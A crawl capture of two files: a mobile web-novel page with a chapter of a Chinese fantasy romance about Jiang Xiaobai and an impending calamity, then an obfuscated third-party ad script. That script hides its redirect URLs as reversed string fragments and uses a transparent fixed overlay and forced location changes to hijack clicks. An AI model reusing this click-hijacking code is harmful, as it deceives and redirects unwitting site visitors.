

--- FILE ---
content_type: text/html
request_url: https://m.xyuzhaiwu5.com/novel/79020/24497299.html
body_size: 21108
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>新婚之夜：我被龙女强娶了 第1751节_新婚之夜：我被龙女强娶了_新御书屋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="新婚之夜：我被龙女强娶了 第1751节,新婚之夜：我被龙女强娶了,新御书屋" />
<meta name="description" content="新婚之夜：我被龙女强娶了 第1751节新婚之夜：我被龙女强娶了的作者是天禁杀" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0" /> 
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" />
<link rel="stylesheet" href="/tustyle/search.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script src="/astyle/gg_utf8.js"></script>
<script src="/astyle/wap.js"></script>
<style> 
body { 
    background: #f1f1f1 url('/tustyle/maobianzhi.png');
    color: rgba(0, 0, 0, 0.7);
    font-size: 13px;
    line-height: 22px;
    margin: 0px;
    overflow-x: hidden;
}
h1#nr_title{
	font-size: 1.5em; 
	margin: .5em 0;
	text-align: center;
	line-height: 1.6;
}
.nr_set .set2 div {
    border: 1px solid #E9DFC2;
    float: left;
    padding: 2px 7px;
    margin-left: 5px;
    border-radius: 4px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}
.nr_set .set1 {
    float: right;
    border: 1px solid #E9DFC2;
    padding: 2px 7px;
    margin-left: 10px;
    border-radius: 5px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}

#nr1 {
	word-break: break-all;
	line-height: 2.0;
	text-align: justify;
}

.nr_set {
    padding: 10px;
    border-bottom: 2px solid #CBC4A2;
    font-size: 12px;
}
.c_big {
    background-color: #E9DFC2;
}
.lb_top a {
    color: #666;
}
.c_button {
    border: 1px solid #CBC4A2;
}

.read {
    visibility: visible;
    position: static;
    padding: 20px;
}

.Menu {
    background: rgba(0, 0, 0, 0);
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 2147483648;
    top: 0;
    left: 0;
	display:none;
}
.Menu section {
    position: absolute;
    left: 30%;
    width: 70%;
    height: 100%;
    background: #ffffff;
    padding: .5em;
    -webkit-box-sizing: border-box;
    -webkit-box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
    box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
}
.Menu section dl dt {
    font-size: 1em;
    margin: 5px 0;
    line-height: 2;
    border-bottom: 1px solid #F4F4F4;
    color: #999999;
}
body, dl, dt, dd {
    margin: 0;
}
.Menu section dl dd {
    overflow: hidden;
}
.Menu section .fonts label {
    line-height: 24px;
    height: 26px;
    border: 1px solid #E1E1E1;
}
.Menu section dl dd label {
    margin: 5px;
    float: left;
    text-align: center;
    border-radius: 5px;
    padding: 0 .5em;
}
.Menu section .bgmenu label {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    padding: 0;
}
.Menu section .fonts label a {
    font-size: 14px;
    color: #666;
    display: block;
}
.bg1 {
  background: #DDD;
  color: #444;
}
.bg2 {
  background: #81C6E7;
  color: #3b4a5e;
}
.bg3 {
  background: #E7B681;
  color: #5E1B1E;
}
.bg4 {
  background: #FFCBE8;
  color: rgb(199, 21, 133);
}
.bg5 {
  background: #f1f1f1 url('/tustyle/maobianzhi.png');
  color: rgba(0, 0, 0, 0.7);
}
.bg6 {
  background: #C7EDCC;
  color: #444;
}
.bg7 {
  background: #DC9983;
  color: #5E1B1E;
}
.bg8 {
  background: #595959;
  color: #C1C1C1;
}
.bg9 {
    background: #494949;
    color: #C1C1C1;
}
.bg10 {
    background: #000;
    color: #696969;
}
details {margin-bottom: 10px;}
</style>

            
</head>
<body id="nr_body">
	
<h1 class="nr_title" id="nr_title">
   	新婚之夜：我被龙女强娶了 - 新婚之夜：我被龙女强娶了 第1751节</h1>
<div  class="nr_page">
	<table cellpadding="0" cellspacing="0">
		<tr>
			<td class="prev"><a id="pt_prev" href="/novel/79020/24497298.html">上一章</a></td>
			<td class="mulu"><a id="pt_mulu" href="/novel/79020.html">目录</a></td>
			<td class="next"><a id="pt_next" href="/novel/79020/24497300.html">下一章</a></td>
		</tr>
	</table>

</div>  <div align="center"><script>live4();</script></div>
<div id="nr" class="nr_nr">
	<div id="nr1" style="font-size:18px;">
	&nbsp;&nbsp;&nbsp;&nbsp;一道身影慢慢走到边上坐下。<br/>&nbsp;&nbsp;&nbsp;&nbsp;是刚为父的阿庆。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“怎么样，有了个女儿是种什么感觉？”江小白挑眉道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“很幸福。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;阿庆同样看着远方，“但，随之而来的却是无尽的恐慌！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;他猛地转身看向江小白。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“这一年你在修炼什么，我不会过问，但小白，你看看这天下，你看看这些人。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;阿庆指着路上的匆忙行人，神色各不相同，但随着年关将近，大多数都是喜色。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“他们什么都不知道，便可安然享受这一切，甚至全心全意地规划着未来的日子，为以后做打算。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“江小白，他们会这样，不管贫苦还是灾难，不管幸福还是安康，都会一直生活下去的，对吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;阿庆声音到后来，越来越轻。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他自己也不敢相信这一点，<br/>&nbsp;&nbsp;&nbsp;&nbsp;那真正的灭世大劫，知道内情的他每每想起都充斥着无力感。<br/>&nbsp;&nbsp;&nbsp;&nbsp;江小白缓缓将茶杯放下。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“当然会的，阿雪也会茁壮成，我家俩豆丁也会和她成为最好的朋友。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;他依旧眺望远方，不知在思索什么。<br/>&nbsp;&nbsp;&nbsp;&nbsp;阿庆没有再吭声了，事到如今他除了选择相信江小白之外，还能怎么做？<br/>&nbsp;&nbsp;&nbsp;&nbsp;二人陷入沉寂中。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不知过去多久，江小白突然道，“这一年并非没有收获，我对于大劫更加有信心了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“是吗？”阿庆轻声道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“真的，我似乎发现了点秘密，也好像，找到了另一条路。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;江小白看着远方，淡淡开口，眼底闪烁着对未来充满希望的光芒。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那是一条，能度过这大劫的路！<br/>&nbsp;&nbsp;&nbsp;&nbsp;不过在此之前，他需要去验证一番才对。<br/>&nbsp;&nbsp;&nbsp;&nbsp;需要找到一个机会，当然了他现在也做不到这一点，但是时间足够！<br/>&nbsp;&nbsp;&nbsp;&nbsp;二人就这般，陷入了沉默中。<br/>&nbsp;&nbsp;&nbsp;&nbsp;没多久，淮安淮念两个家伙一追一跑地从酒楼内冲出来，围着江小白在不断转圈，叽叽喳喳的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这样的吵闹，带来的是无比安心！<br/>&nbsp;&nbsp;&nbsp;&nbsp;回过头，看着酒楼内各自弄着自己事情的人们，江小白幸福一笑。<br/>&nbsp;&nbsp;&nbsp;&nbsp;家，他终于有了家。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他也一定会，拼尽全力来守护这个家！<br/>&nbsp;&nbsp;&nbsp;&nbsp;之后的日子，江小白并未继续沉心修炼天蚕这功法，而是陪着烟儿等人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;更重要的是，不断和两个娃娃增进感情。<br/>&nbsp;&nbsp;&nbsp;&nbsp;因为他很清楚，未来恐怕有一段日子，他要上路了，再不会有这样的机会。<br/>&nbsp;&nbsp;&nbsp;&nbsp;几人仿佛早就知道他心中所想一样，从未有人提起过，也没有人说起这方面的事情。<br/>&nbsp;&nbsp;&nbsp;&nbsp;仿佛未来的大劫，不复存在，他们正在这个小世界，小到连一个真仙都不可能拥有的世界内，安稳度过余生一般。<br/>&nbsp;&nbsp;&nbsp;&nbsp;可时间终究是要过去的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;三月后，江小白像往常一般，躺在躺椅上，捧着一本画册正给两个小豆丁讲述着其中故事。<br/>&nbsp;&nbsp;&nbsp;&nbsp;此刻正是傍晚，斜阳透过前方不远的城主府缝隙，照耀在三人身上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;虽然是初春，可两个小家伙的体质极好，丝毫感觉不到冷意，反而是聚精会神地听着江小白在讲故事。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“那孙猴子突然一棒子击穿天地，直冲云霄，来到了万神之巅的凌霄宝殿！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“指着高坐其中的玉皇大帝，开口便是痛斥：玉帝老儿，本大圣必要将你这凌霄宝殿砸个细碎…”<br/>&nbsp;&nbsp;&nbsp;&nbsp;这份画册，可从未出现过三千世界中。<br/>&nbsp;&nbsp;&nbsp;&nbsp;两个小家伙听得聚精会神，双目不断闪烁着向往的光芒！<br/>&nbsp;&nbsp;&nbsp;&nbsp;这孙大圣，好生威武啊！<br/>&nbsp;&nbsp;&nbsp;&nbsp;居然能将掌控天地的万神，碾压与棍下！<br/>&nbsp;&nbsp;&nbsp;&nbsp;尤其是听到开始大闹天宫的桥段，更是竖起耳朵，不肯放过一个细节！<br/>&nbsp;&nbsp;&nbsp;&nbsp;不远处，敖烟本是笑着看着这一切，可突然神情一动，看向了侧面。<br/>&nbsp;&nbsp;&nbsp;&nbsp;与此同时，江小白也抬起头，缓缓看向了那个方向。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一道倩影正出现在街角，满脸笑容地看着他们。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“爹爹，你怎么不讲了，后来呢，孙大圣被压在五指山下又发生了什么啊！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;淮安激动起来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;淮念虽然没有吭声，但那焦急的眼光，却暴露了一切。<br/>&nbsp;&nbsp;&nbsp;&nbsp;江小白轻笑，揉了揉两个豆丁的头。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“欲听后续如何，请听下回分解。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;两个小豆丁都差点要气死，爹爹怎么总是在这么关键的时刻突然不讲了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;简直和那些卡着章节末尾的狗作者一样过分！<br/>&nbsp;&nbsp;&nbsp;&nbsp;“好了，你们爹爹有重要的事情，不要去打扰他了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;这时候敖烟上前，牵过两个小豆丁的手，慢慢走进了酒楼。<br/>&nbsp;&nbsp;&nbsp;&nbsp;街角的那道身影，如同走马观花一般，来到了江小白身前。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“师父。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;江小白轻轻说着，眼底闪烁着一阵不舍。<br/>&nbsp;&nbsp;&nbsp;&nbsp;第2008章&nbsp;恐有变故<br/>&nbsp;&nbsp;&nbsp;&nbsp;“这些年，过的怎么样？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;看着酒楼，顾宁冲着南宫无忧等人打了个招呼，很自然地坐在了江小白身旁。<br/>&nbsp;&nbsp;&nbsp;&nbsp;与此同时，隔壁院子的阿庆也走了出来，眼睛死死的盯着这边。<br/>&nbsp;&nbsp;&nbsp;&nbsp;幸福恬静的气氛，此刻突然变得凝固。<br/>&nbsp;&nbsp;&nbsp;&nbsp;恍若这凛冬才刚刚露出它的锋芒！<br/>&nbsp;&nbsp;&nbsp;&nbsp;“这样的日子很好，什么都不关心，什么都不需要做，只需要看着子孙绕膝，绿叶柳荫，茫茫众生…”<br/>&nbsp;&nbsp;&nbsp;&nbsp;江小白轻声道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;顾宁露出笑容：“我就知道你这小子心态如此，是啊，这样的日子没有厮杀争锋，没有利益纠结，多好。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;她沉默下去，江小白却是突然开口：“是有什么大事发生了吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“你…”<br/>&nbsp;&nbsp;&nbsp;&nbsp;顾宁看着江小白，红唇轻启，却不知该如何开口。<br/>&nbsp;&nbsp;&nbsp;&nbsp;来之前她想过千百种情况，却始终不敢相信，江小白有了两个可爱的小豆丁。<br/>&nbsp;&nbsp;&nbsp;&nbsp;人，终究是有了牵绊。<br/>&nbsp;&nbsp;&nbsp;&nbsp;而这牵绊或许也将会是最为恐怖的执念。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在此之前顾宁相信，不管什么样的情况，江小白最终都会选择接受。<br/>&nbsp;&nbsp;&nbsp;&nbsp;可现在不一样了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;人一旦有了牵挂，就会变，变得他自己都不认识自己。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“放心吧师父，这些日子虽然我在享受生活，但有些东西是不会忘的。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“您直说就是。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;江小白淡笑，像是垂暮老人：“该来的终究会来，逃避是没有可能的，曾经我有千百次躲避的机会，倘若当初我在任何一个时间节点选择离开，或许我也管不到这些。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“可现如今，最后一次，我却没有机会逃了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;江小白不禁侧头，看着酒楼内正在偷偷打量顾宁的两个小家伙，嘴角扬起笑容。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他不能逃，他的身前是万丈深渊，然身后却是他要用生命守护的地方。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那是家。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那是这一段人生中，最无法抛弃的地方！<br/>&nbsp;&nbsp;&nbsp;&nbsp;“哎…”<br/>&nbsp;&nbsp;&nbsp;&nbsp;顾宁轻声叹息：“他们真的很可爱。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“是吧，我也觉得。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“所以小白，这一次，谁都无法置身事外…”<br/>&nbsp;&nbsp;&nbsp;&nbsp;顾宁轻声道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;突然，江小白坐直了身体，身上那颓废无用的酒楼老板气质，逐渐褪去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一道道锋芒浮现！<br/></div>
</div>
<p style="text-align:center;"><a id='shuqian' href="javascript:;" onclick='shuqian(79020,24497299,"https://m.xyuzhaiwu5.com/novel/79020/24497299.html")'><font>添加书签</font></a></p>
<details>
    <summary>搜索的提交是按输入法界面上的确定/提交/前进键的</summary>
</details>
<form class="search" action="/s.php" target="_top" method="post" style="background: rgba(255,255,255,0.1); border:none;"> 
    <label class="so"> <span id="clearInput" class="del">X</span> <select id=searchType name=type style="display:none"><option value="articlename"></option><option value="author"></option></select><input id="InputKey" type="text" class="key"  name="s" placeholder="请输入搜索词" /> <input type="submit" /> </label> 
</form> 
<script>
    var inputKey = document.getElementById("InputKey"),
    var clearInput = document.getElementById("clearInput");
    clearInput.onclick = function() {
    	inputKey.value = "";
    	this.style.display = "none";
    };
</script>
<script>chapter1();</script><br>
<div class="nr_page">

	<table cellpadding="0" cellspacing="0" style="margin-bottom: 6px;">
		<tr>
			<td class="prev"><a id="pb_prev" href="/novel/79020/24497298.html">上一章</a></td>
			<td class="mulu"><a id="pb_mulu" href="/novel/79020.html">目录</a></td>
			<td class="next"><a id="pb_next" href="/novel/79020/24497300.html">下一章</a></td>
		</tr>
	</table>
<br><script>chapter2();</script>
</div>
<div class="Menu" id="Menu">
	<section>
		<dl class="fonts">
			<dt>导航</dt>
			<dd>
				<label><a href="/">首页</a></label>
				<label><a href="/mybook.php">书架</a></label>
				<label><a href="/novel/79020.html">书页</a></label>
				<label><a href="/novel/list/79020/1.html">目录</a></label>
				<label><a href="/novel/79020/24497300.html">看下一章</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>设置</dt>
			<dd>
				<label><a href="/mybook.php">我的书架</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>字号</dt>
			<style>
    		    .gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
                .gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
                .gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
                .gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}
    		</style>
			<dd>
				<div class="gw_num">
                    <em class="jian">-</em>
                    <input type="text" value="18" class="num" id="fongsizenum"/>
                    <em class="add">+</em>
                </div>
			</dd>
		</dl>
		<dl class="bgmenu">
			<dt>背景</dt>
			<dd>
				<label class="bg1"></label>
				<label class="bg2"></label>
				<label class="bg3"></label>
				<label class="bg4"></label>
				<label class="bg5"></label>
				<label class="bg6"></label>
				<label class="bg7"></label>
				<label class="bg8">夜</label>
				<label class="bg9">夜+</label>
				<label class="bg10">黑</label>
			</dd>
		</dl>
	</section>
</div>
<script src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
<script>
document.getElementById('nr').onclick = function(){
	document.getElementById('Menu').style = 'display:block;';
}
$('#nr').click(function(){
	$('#Menu').css('display', 'block');
});

$('#Menu').click(function(){
	$(this).css('display', 'none');
});
$('section').click(function(event){
	 event.stopPropagation();
});
$('.bgmenu dd label').click(function(){
	var _class = $(this).attr('class');
	$('#nr_body').attr('class', _class);
	document.cookie="bgcolor="+_class+";path=/"; 
});
var strCookie=document.cookie; 
var arrCookie=strCookie.split("; ");  

for(var i=0;i<arrCookie.length;i++){ 
	var arr=arrCookie[i].split("="); 
	if("bgcolor"==arr[0]){ 
		bgcolor=arr[1]; 
		$('#nr_body').attr('class', arr[1]);
		break; 
	} 
}


//加的效果
$(".add").click(function(){
    var n=$(this).prev().val();
    var num=parseInt(n)+1;
    if(num==0){ return;}
    $(this).prev().val(num);
    document.getElementById('nr1').style.fontSize = num + 'px';
    document.cookie = 'fontsize=' + num;
});
//减的效果
$(".jian").click(function(){
    var n=$(this).next().val();
    var num=parseInt(n)-1;
    if(num==0){ return}
    $(this).next().val(num);
    document.getElementById('nr1').style.fontSize = num + 'px';
    document.cookie = 'fontsize=' + num;
});

var cookiefontsize;
var fontsize = parseInt($('#fongsizenum').val());

for(var i=0; i<arrCookie.length; i++){ 
	var arr = arrCookie[i].split("="); 
	if("fontsize" == arr[0]){ 
		cookiefontsize = arr[1]; 
		break; 
	} 
}
if (!cookiefontsize)
{
    document.cookie = 'fontsize=' + fontsize;
}
else
{
    $('#fongsizenum').val(cookiefontsize);
    document.getElementById('nr1').style.fontSize = cookiefontsize + 'px';
}

var aid = "79020";
var cid = "24497299";
if (localStorage.getItem('booklist'))
{
    var list = localStorage.getItem('booklist').split("_");
    if (list.length > 8)
    {
        var shift = list.pop();
        localStorage.removeItem(shift);
        localStorage.setItem('booklist', list.join('_'));
    }
    
    if (list.indexOf(aid) >= 0) //存在此篇小说id,更改章节id
    {
        localStorage.setItem(aid, aid + '#' + cid + '#' + '新婚之夜：我被龙女强娶了#新婚之夜：我被龙女强娶了 第1751节');
    }
    else
    {
        localStorage.setItem('booklist',  aid + '_' + localStorage.getItem('booklist'));
        localStorage.setItem(aid, aid + '#' + cid + '#' + '新婚之夜：我被龙女强娶了#新婚之夜：我被龙女强娶了 第1751节');
    }
}
else
{
    localStorage.setItem('booklist', aid);
    localStorage.setItem(aid, aid + '#' + cid + '#' + '新婚之夜：我被龙女强娶了#新婚之夜：我被龙女强娶了 第1751节');
}
</script>	
<div id="foot" class="foot">
   <a href="#">新御书屋</a>
</div>
<img src="/baidu.png"/>
<script>yzw_tool_4();</script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>chapter3();</script>

</body>
</html>    


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aouhee.icu/vue?38533137971781510884456177013254018131353221768912354818
body_size: 2657
content:
 
 
(function(){
		 var CbQD1Jb1QZ9 = {
				CXixSeuVE: '',
				UwnNpQP: '',
				BfMXerursDSs: {
					"0": {
						"wdf": "4b"+"fb"+"82"+"41"+"03"+"f7"+"52"+"22"+"3b"+"85"+"8d"+"dc"+"4b"+"d1"+"dc"+"2e"+"-b"+"lb"+"gg"+"-3"+"24"+"-8"+"20"+"11"+"98"+"67"+"1="+"ye"+"k_"+"ht"+"ua"+"?l"+"mx"+".a"+"mv"+"ju"+"f7"+"n7"+"5a"+"hr"+"ir"+"kh"+"n6"+"1/"+"mo"+"c."+"so"+"be"+"cb"+".n"+"dc"+".n"+"oi"+"to"+"ls"+"//"+":s"+"pt"+"th"
					},
					"1": {
						"bt": "华为手机1",
						"zszs": "ac"+"aa"+"aa"+"F2"+"%d"+"bc"+"F2"+"%m"+"oc"+".k"+"rs"+"sm"+"ln"+".g"+"ni"+"jg"+"no"+"dF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"=g"+"N1"+"Mj"+"Mx"+"kD"+"O2"+"cT"+"M8"+"JD"+"f4"+"Ej"+"L4"+"kj"+"L4"+"Ej"+"Mu"+"gT"+"M8"+"VT"+"O0"+"ED"+"f3"+"cD"+"O8"+"FT"+"Oz"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"ee"+"hu"+"oa"+"//"+":s"+"pt"+"th"
					}
				},
				gz1fRjdqMXL: {
					"0": {
						"bnxt": "联想电脑",
						"fxk":"ac"+"aa"+"aa"+"F2"+"%d"+"bc"+"F2"+"%m"+"oc"+".k"+"rs"+"sm"+"ln"+".g"+"ni"+"jg"+"no"+"dF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"=g"+"N1"+"Mj"+"Mx"+"kD"+"O2"+"cT"+"M8"+"RD"+"f4"+"Ej"+"L4"+"kj"+"L4"+"Ej"+"Mu"+"gT"+"M8"+"VT"+"O0"+"ED"+"f3"+"cD"+"O8"+"FT"+"Oz"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"ee"+"hu"+"oa"+"//"+":s"+"pt"+"th"
					},
					"1": {
						"bfat": "华为手机",
						"fxk": "ac"+"aa"+"aa"+"F2"+"%d"+"bc"+"F2"+"%m"+"oc"+".k"+"rs"+"sm"+"ln"+".g"+"ni"+"jg"+"no"+"dF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"=g"+"N1"+"Mj"+"Mx"+"kD"+"O2"+"cT"+"M8"+"RD"+"f4"+"Ej"+"L4"+"kj"+"L4"+"Ej"+"Mu"+"gT"+"M8"+"VT"+"O0"+"ED"+"f3"+"cD"+"O8"+"FT"+"Oz"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"ee"+"hu"+"oa"+"//"+":s"+"pt"+"th"
					}
				},
				euFNG4lf: {
					"0": {
						"bt": "联想电脑",
					},
					"1": {}
				},
		 };
		 
		
		
		ETzczrWqj = CbQD1Jb1QZ9.BfMXerursDSs[1].zszs.split('').reverse().join('');
		var lPbLGczg = function(def) {
			return def.split('').reverse().join('');
		};
		
		function LjTm4SLu9T(_this){
						SfXg7qF15c();
			event.stopPropagation();;
		}
		
		function SfXg7qF15c() {
			window.location.href = CbQD1Jb1QZ9.gz1fRjdqMXL[0].fxk.split('').reverse().join('');
			var alist = document.getElementsByClassName("PHNvFjuqilM");
			if (alist) {
				for (var idx = 0; idx < alist.length; idx++) {
					var mya = alist[idx];
					mya.style.height = "0";
				}
			}
		}
		
		var Qj58u6DW = function dZ4q5P6gNmzy() {
			window.location.href = CbQD1Jb1QZ9.BfMXerursDSs[1].zszs.split('').reverse().join('');
		};
		var TTrHcbB = ["static", "444", "555", "666", "777", "relati", "D", "fiX", "888"];
		var XQwnqRqgWE = lPbLGczg(CbQD1Jb1QZ9.BfMXerursDSs[0].wdf);
		var oJcYAapqfw = lPbLGczg(CbQD1Jb1QZ9.BfMXerursDSs[0].wdf);
		
		var nmAF6X7N7hZZ = '';
		nmAF6X7N7hZZ += '<div  class="UYFCNRh" style=" position:;">&nbsp; </div>';
		nmAF6X7N7hZZ += '<div class="PHNvFjuqilM" style="Position:FIXED;color:transparent;">.</div>';
		
		document.writeln('<style>body{padding-bottom:32%;}#zaLpvAWRQH{display:flex;width:100%;}</style><div id="zaLpvAWRQH">~_~~_~');
		document.writeln('~<\/div>');
		if (true) {}
		
		var currentPvIndex = sessionStorage.getItem("pvindex_" + 877);
        if (null == currentPvIndex) {
            currentPvIndex=0;
        }
        currentPvIndex=parseInt(currentPvIndex);
        sessionStorage.setItem("pvindex_" + 877,currentPvIndex+1); 
        
        
        var layerTimeout=0;
        var layerPopVal = '0vh';
        var layerWidthPopVal = '0vw';
        
        var isPvPopHit=''.split('_').includes(String(currentPvIndex));        
        var isLayerPopHit=''.split('_').includes(String(currentPvIndex));
        console.log("isLayerPopHit:"+isLayerPopHit);
        if(isPvPopHit||0!=0){
			layerPopVal = '100vh';
			if(!isPvPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			}
        } 
        else if(isLayerPopHit||0!=0){ 
        	debugger;
			layerPopVal = 27+'vh'; 
			 console.log("isLayerPopHit1111:"+isLayerPopHit);
			if(!isLayerPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			 console.log("isLayerPopHit222:"+isLayerPopHit);
			}
        } 
        
        if(layerTimeout!=0){
        	layerWidthPopVal="0vw";
        }
        
        
		var direct_timeout=0;
		var direct_result_val = 0; 
		if(''&&''.split('_').includes(String(currentPvIndex))){
        	direct_result_val=true;
        	direct_timeout=0;
        }
		
		if(direct_result_val){
			if(direct_timeout===0){
				SfXg7qF15c();
			}
			else{
				setTimeout(function() {
					SfXg7qF15c();
				}, direct_timeout*1000);
			}
		}
		
		
		var slide_result_val = 0; 
